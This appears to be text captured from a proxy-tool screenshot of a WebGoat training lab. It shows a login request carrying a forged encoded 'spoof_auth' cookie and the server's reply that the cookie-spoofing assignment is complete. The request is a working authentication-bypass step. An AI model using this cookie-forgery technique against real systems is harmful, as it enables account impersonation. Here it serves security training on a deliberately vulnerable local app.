 Send
Cancel
< ▼
> ▼
Issue the request
Request
Pretty
Raw
Hex
\n
1 POST /WebGoat/SpoofCookie/login HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 33
4 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
10 sec-ch-ua-platform: "macOS"
11 Origin: http://localhost:8080
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:8080/WebGoat/start.mvc?username=developer
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: ja,en-US;q=0.9,en;q=0.8
18 Cookie: JSESSIONID=C5E2D7YIUJWBnuBANVkylqtusCZbTL_9ZfewtwV8; spoof_auth=
NTg2OTRBNEY0MzRBNkU0QTYxNkU2RDZGNzQ=
19 Connection: close
20
21 username=webgoat&password=webgoat
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Date: Wed, 21 Aug 2024 07:44:32 GMT
5
6 {
7 "lessonCompleted":true,
8 "feedback":
"Congratulations. You have successfully completed the assignment.",
9 "output":null,
10 "assignment":"SpoofCookieAssignment",
11 "attemptWasMade":true
12 }